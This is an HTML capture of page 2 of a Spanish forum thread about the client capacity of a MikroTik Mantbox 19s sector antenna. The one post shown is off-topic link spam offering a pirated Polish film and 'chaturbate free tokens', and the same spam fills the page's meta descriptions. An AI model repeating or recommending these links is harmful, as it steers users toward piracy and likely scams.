

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://configurarmikrotikwireless.com/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/page-2
body_size: 14065
content:
<!DOCTYPE html>
<html id="XF" lang="es-ES" dir="LTR"
	data-app="public"
	data-template="thread_view"
	data-container-key="node-65"
	data-content-key="thread-861"
	data-logged-in="false"
	data-cookie-prefix="xf_"
	data-csrf="1769903497,3da6880806532a4c8d2df6514c578ee8"
	class="has-no-js template-thread_view"
	>
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

	
	
	

	<title>Cuantos clientes soporta el sector mikrotik Mantbox 19s | Página 2 | Configurar Mikrotik Wireless</title>

	<link rel="manifest" href="/foro/webmanifest.php">
	
		<meta name="theme-color" content="#2b485c" />
	

	<meta name="apple-mobile-web-app-title" content="Configurar Mikrotik Wireless">
	
		<link rel="apple-touch-icon" href="https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png" />
	

	
		
		<meta name="description" content="https://pdfhost.io/v/RQDPf5uT8_W_TRJKCIE_2022_HD_ZA_DARMO 
 
w trojkacie za darmo caly 
 
W TRÓJKĄCIE zalukaj 
W TRÓJKĄCIE 2023 Cały Film oglądaj online 
w..." />
		<meta property="og:description" content="https://pdfhost.io/v/RQDPf5uT8_W_TRJKCIE_2022_HD_ZA_DARMO 
 
w trojkacie za darmo caly 
 
W TRÓJKĄCIE zalukaj 
W TRÓJKĄCIE 2023 Cały Film oglądaj online 
w trojkacie za darmo cda caly 
https://rextester.com/EOG34622 
chaturbate free tokens" />
		<meta property="twitter:description" content="https://pdfhost.io/v/RQDPf5uT8_W_TRJKCIE_2022_HD_ZA_DARMO 
 
w trojkacie za darmo caly 
 
W TRÓJKĄCIE zalukaj 
W TRÓJKĄCIE 2023 Cały Film oglądaj online 
w trojkacie za darmo cda caly..." />
	
	
		<meta property="og:url" content="http://configurarmikrotikwireless.com/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/" />
	
		<link rel="canonical" href="http://configurarmikrotikwireless.com/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/page-2" />
	
		<link rel="prev" href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/" />
	

	
		
	
	
	<meta property="og:site_name" content="Configurar Mikrotik Wireless" />


	
	
		
	
	
	<meta property="og:type" content="website" />


	
	
		
	
	
	
		<meta property="og:title" content="Cuantos clientes soporta el sector mikrotik Mantbox 19s" />
		<meta property="twitter:title" content="Cuantos clientes soporta el sector mikrotik Mantbox 19s" />
	


	
	
	
	
		
	
	
	
		<meta property="og:image" content="https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png" />
		<meta property="twitter:image" content="https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png" />
		<meta property="twitter:card" content="summary" />
	


	

	
	

	


	<link rel="preload" href="/foro/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/foro/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/foro/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />

	<link rel="stylesheet" href="/foro/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=1&amp;l=14&amp;d=1701559826&amp;k=346ed91fc5609214ab6cbfb6f35e5a87705e5f14" />

	<link rel="stylesheet" href="/foro/css.php?css=public%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Aextra.less&amp;s=1&amp;l=14&amp;d=1701559826&amp;k=00707aeb4441aef2a186f5235053a5883257012f" />

	
		<script src="/foro/js/xf/preamble.min.js?_v=d3b740e1"></script>
	


	
		<link rel="icon" type="image/png" href="https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png" sizes="32x32" />
	
	
</head>
<body data-template="thread_view">

<div class="p-pageWrapper" id="top">





<header class="p-header" id="header">
	<div class="p-header-inner">
		<div class="p-header-content">

			<div class="p-header-logo p-header-logo--image">
				<a href="http://configurarmikrotikwireless.com">
					<img src="https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png" srcset="" alt="Configurar Mikrotik Wireless"
						width="" height="" />
				</a>
			</div>

			
		</div>
	</div>
</header>





	<div class="p-navSticky p-navSticky--primary" data-xf-init="sticky-header">
		
	<nav class="p-nav">
		<div class="p-nav-inner">
			<button type="button" class="button--plain p-nav-menuTrigger button" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" tabindex="0" aria-label="Menú"><span class="button-text">
				<i aria-hidden="true"></i>
			</span></button>

			<div class="p-nav-smallLogo">
				<a href="http://configurarmikrotikwireless.com">
					<img src="https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png" srcset="" alt="Configurar Mikrotik Wireless"
						width="" height="" />
				</a>
			</div>

			<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
				<div class="hScroller-scroll">
					<ul class="p-nav-list js-offCanvasNavSource">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="http://configurarmikrotikwireless.com"
		class="p-navEl-link "
		
		data-xf-key="1"
		data-nav-id="home">Inicio</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl is-selected" data-has-children="true">
		

			
	
	<a href="/foro/index.php"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="forums">Foros</a>


			<a data-xf-key="2"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Seleccionador expandido"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/foro/index.php?whats-new/posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="newPosts">Nuevos mensajes</a>

	

					
						
	
	
	<a href="/foro/index.php?search/&amp;type=post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchForums">Buscar en foros</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/foro/index.php?whats-new/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="whatsNew">Novedades</a>


			<a data-xf-key="3"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Seleccionador expandido"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/foro/index.php?whats-new/posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewPosts">Nuevos mensajes</a>

	

					
						
	
	
	<a href="/foro/index.php?whats-new/media/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="xfmgWhatsNewNewMedia">Nueva multimedia</a>

	

					
						
	
	
	<a href="/foro/index.php?whats-new/media-comments/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="xfmgWhatsNewMediaComments">Nuevos comentarios multimedia</a>

	

					
						
	
	
	<a href="/foro/index.php?whats-new/profile-posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewProfilePosts">Nuevos mensajes de perfil</a>

	

					
						
	
	
	<a href="/foro/index.php?whats-new/latest-activity"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="latestActivity">Última actividad</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/foro/index.php?media/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="xfmg">Multimedia</a>


			<a data-xf-key="4"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Seleccionador expandido"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/foro/index.php?whats-new/media/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="xfmgNewMedia">Nueva multimedia</a>

	

					
						
	
	
	<a href="/foro/index.php?whats-new/media-comments/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="xfmgNewComments">Nuevos comentarios</a>

	

					
						
	
	
	<a href="/foro/index.php?search/&amp;type=xfmg_media"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="xfmgSearchMedia">Buscar multimedia</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/foro/index.php?members/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="members">Miembros</a>


			<a data-xf-key="5"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Seleccionador expandido"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/foro/index.php?online/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="currentVisitors">Visitantes actuales</a>

	

					
						
	
	
	<a href="/foro/index.php?whats-new/profile-posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="newProfilePosts">Nuevos mensajes de perfil</a>

	

					
						
	
	
	<a href="/foro/index.php?search/&amp;type=profile_post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchProfilePosts">Buscar en mensajes de perfil</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="http://institutodewisp.com/ac"
		class="p-navEl-link "
		
		data-xf-key="6"
		data-nav-id="MikrotikUbiquiti">Curso AC</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://smartisp.us/install"
		class="p-navEl-link "
		
		data-xf-key="7"
		data-nav-id="SmartISP">SmartISP</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://institutodewisp.com/productos/"
		class="p-navEl-link "
		
		data-xf-key="8"
		data-nav-id="Productos">Productos</a>


			

		
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>

			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/foro/index.php?login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Acceder</span>
						</a>
						
							<a href="/foro/index.php?register/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Regístrate</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/foro/index.php?whats-new/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="Novedades"
						title="Novedades">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">Novedades</span>
					</a>

					
						<a href="/foro/index.php?search/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Buscar"
							aria-expanded="false"
							aria-haspopup="true"
							title="Buscar">
							<i aria-hidden="true"></i>
							<span class="p-navgroup-linkText">Buscar</span>
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/foro/index.php?search/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header">Buscar</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Buscar…" aria-label="Buscar" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="Buscar en">
				<option value="">En todo</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Temas</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[65],&quot;child_nodes&quot;:1}}">Este foro</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:861}}">Este tema</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Buscar solo en títulos

												
													<span tabindex="0" role="button"
														data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

														<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
													</span></span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">De:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Miembro" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Buscar</span></button>
										<a href="/foro/index.php?search/" class="button"><span class="button-text">Búsqueda avanzada…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1769903497,3da6880806532a4c8d2df6514c578ee8" />
							</form>
						</div>
					
				</div>
			</div>
		</div>
	</nav>

	</div>
	
	
		<div class="p-sectionLinks">
			<div class="p-sectionLinks-inner hScroller" data-xf-init="h-scroller">
				<div class="hScroller-scroll">
					<ul class="p-sectionLinks-list">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="/foro/index.php?whats-new/posts/"
		class="p-navEl-link "
		
		data-xf-key="alt+1"
		data-nav-id="newPosts">Nuevos mensajes</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="/foro/index.php?search/&amp;type=post"
		class="p-navEl-link "
		
		data-xf-key="alt+2"
		data-nav-id="searchForums">Buscar en foros</a>


			

		
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>
		</div>
	



<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
	<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
	<div class="offCanvasMenu-content">
		<div class="offCanvasMenu-header">
			Menú
			<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Cerrar"></a>
		</div>
		
			<div class="p-offCanvasRegisterLink">
				<div class="offCanvasMenu-linkHolder">
					<a href="/foro/index.php?login/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
						Acceder
					</a>
				</div>
				<hr class="offCanvasMenu-separator" />
				
					<div class="offCanvasMenu-linkHolder">
						<a href="/foro/index.php?register/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
							Regístrate
						</a>
					</div>
					<hr class="offCanvasMenu-separator" />
				
			</div>
		
		<div class="js-offCanvasNavTarget"></div>
		<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
			<div class="offCanvasMenu-installBanner-header">Install the app</div>
			<button type="button" class="js-installPromptButton button"><span class="button-text">Instalar</span></button>
			<template class="js-installTemplateIOS">
				<div class="overlay-title">How to install the app on iOS</div>
				<div class="block-body">
					<div class="block-row">
						<p>
							Follow along with the video below to see how to install our site as a web app on your home screen.
						</p>
						<p style="text-align: center">
							<img src="/foro/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
						</p>
						<p>
							<small><strong>Nota:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
						</p>
					</div>
				</div>
			</template>
		</div>
	</div>
</div>

<div class="p-body">
	<div class="p-body-inner">
		<!--XF:EXTRA_OUTPUT-->

		

		

		
		
	
		<ul class="p-breadcrumbs "
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="http://configurarmikrotikwireless.com" itemprop="item">
			<span itemprop="name">Inicio</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/foro/index.php" itemprop="item">
			<span itemprop="name">Foros</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/foro/index.php#como-iniciar-un-wisp-isp.58" itemprop="item">
			<span itemprop="name">Cómo Iniciar un WISP - ISP</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/foro/index.php?forums/equipos-para-ptp-ptmp/" itemprop="item">
			<span itemprop="name">Recomendaciones de Equipos para PtP &amp; PTMP</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		

		
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript está desactivado. Para una mejor experiencia, por favor, activa JavaScript en el navegador antes de continuar.</div></noscript>

		
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">Estás utilizando un navegador obsoleto. Este u otros sitios web pueden no ser mostrados correctamente.<br />Debes actualizarlo o utilizar un <a href="https://www.google.com/chrome/browser/" target="_blank">navegador alternativo</a>.</div>


		
			<div class="p-body-header">
			
				
					<div class="p-title ">
					
						
							<h1 class="p-title-value">Cuantos clientes soporta el sector mikrotik Mantbox 19s</h1>
						
						
					
					</div>
				

				
					<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Iniciador del tema"></i>
			<span class="u-srOnly">Iniciador del tema</span>

			<a href="/foro/index.php?members/bronin-rd.2722/" class="username  u-concealed" dir="auto" data-user-id="2722" data-xf-init="member-tooltip">Bronin.RD</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Fecha de inicio"></i>
			<span class="u-srOnly">Fecha de inicio</span>

			<a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2018-10-18T21:52:14-0500" data-time="1539917534" data-date-string="18 Oct 2018" data-time-string="21:52" title="18 Oct 2018 a las 21:52">18 Oct 2018</time></a>
		</li>
		
	</ul>
</div>
				
			
			</div>
		

		<div class="p-body-main  ">
			
			<div class="p-body-contentCol"></div>
			

			

			<div class="p-body-content">
				
				<div class="p-body-pageContent">










	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	












	

	
		
	



















<div class="block block--messages" data-xf-init="" data-type="post" data-href="/foro/index.php?inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		
	

	

	<div class="block-outer"><div class="block-outer-main"><nav class="pageNavWrapper pageNavWrapper--mixed ">



<div class="pageNav  ">
	
		<a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/" class="pageNav-jump pageNav-jump--prev">Ant.</a>
	

	<ul class="pageNav-main">
		

	
		<li class="pageNav-page "><a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/">1</a></li>
	


		

		

		

		

	
		<li class="pageNav-page pageNav-page--current "><a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/page-2">2</a></li>
	

	</ul>

	
</div>

<div class="pageNavSimple">
	
		<a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/"
			class="pageNavSimple-el pageNavSimple-el--first"
			data-xf-init="tooltip" title="Primero">
			<i aria-hidden="true"></i> <span class="u-srOnly">Primero</span>
		</a>
		<a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/" class="pageNavSimple-el pageNavSimple-el--prev">
			<i aria-hidden="true"></i> Ant.
		</a>
	

	<a class="pageNavSimple-el pageNavSimple-el--current"
		data-xf-init="tooltip" title="Ir a la página"
		data-xf-click="menu" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
		2 de 2
	</a>
	

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Ir a la página</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="2"  min="1" max="2" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Ir</span></button></span>
				</div>
			</div>
		</div>
	</div>


	
</div>

</nav>



</div></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-861"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="bellecug"
		data-content="post-14513"
		id="js-post-14513"
		itemscope itemtype="https://schema.org/Comment" itemid="http://configurarmikrotikwireless.com/foro/index.php?posts/14513/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="http://configurarmikrotikwireless.com/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/" />
		

		<span class="u-anchorTarget" id="post-14513"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="http://configurarmikrotikwireless.com/foro/index.php?members/bellecug.4920/">

		
			<meta itemprop="url" content="http://configurarmikrotikwireless.com/foro/index.php?members/bellecug.4920/" />
		

		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/foro/index.php?members/bellecug.4920/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="4920" data-xf-init="member-tooltip" style="background-color: #d4c4c4; color: #846262">
			<span class="avatar-u4920-m" role="img" aria-label="bellecug">B</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/foro/index.php?members/bellecug.4920/" class="username " dir="auto" data-user-id="4920" data-xf-init="member-tooltip"><span itemprop="name">bellecug</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/post-14513" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2023-01-04T16:48:27-0500" data-time="1672868907" data-date-string="4 Ene 2023" data-time-string="16:48" title="4 Ene 2023 a las 16:48" itemprop="datePublished">4 Ene 2023</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/post-14513"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/foro/index.php?posts/14513/share"
					aria-label="Compartir"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/foro/index.php?threads/cuantos-clientes-soporta-el-sector-mikrotik-mantbox-19s.861/post-14513" rel="nofollow">
						#21
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-14513"
		data-lb-caption-desc="bellecug &middot; 4 Ene 2023 a las 16:48">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper"><a href="https://pdfhost.io/v/RQDPf5uT8_W_TRJKCIE_2022_HD_ZA_DARMO" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://pdfhost.io/v/RQDPf5uT8_W_TRJKCIE_2022_HD_ZA_DARMO</a> <br />
 <br />
<a href="https://groups.google.com/g/film-w-trjkcie-lektor-pl--napisy-pl-wow-2023-gorca-oferta/c/X5qUkcIgnJo" target="_blank" class="link link--external" rel="nofollow ugc noopener">w trojkacie za darmo caly</a> <br />
 <br />
W TRÓJKĄCIE zalukaj <br />
W TRÓJKĄCIE 2023 Cały Film oglądaj online <br />
w trojkacie za darmo cda caly <br />
<a href="https://rextester.com/EOG34622" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://rextester.com/EOG34622</a> <br />
<a href="https://rextester.com/BVIK71672" target="_blank" class="link link--external" rel="nofollow ugc noopener">chaturbate free tokens</a></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

